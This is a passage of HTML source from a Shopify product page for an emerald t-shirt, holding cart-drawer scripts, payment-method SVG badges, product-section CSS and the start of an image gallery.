                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--22893887160597__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--22893887160597__main"
  class="color-background-1 gradient section-template--22893887160597__main-padding"
  data-section="template--22893887160597__main"
><style data-shopify>.section-template--22893887160597__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--22893887160597__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--22893887160597__main,
    #MediaGallery-template--22893887160597__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--22893887160597__main,
      #MediaGallery-template--22893887160597__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--22893887160597__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--22893887160597__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--22893887160597__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--22893887160597__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--22893887160597__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--22893887160597__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--22893887160597__main-7144970190933"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--22893887160597__main-7144970190933"
            data-alt="Simplistic Emerald Tee ApexIntensity "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=1946" alt="Simplistic Emerald Tee ApexIntensity " srcset="//apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=246 246w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=493 493w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=600 600w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=713 713w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=823 823w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=990 990w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=1100 1100w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=1206 1206w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=1346 1346w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=1426 1426w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=1646 1646w, //apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22893887160597__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
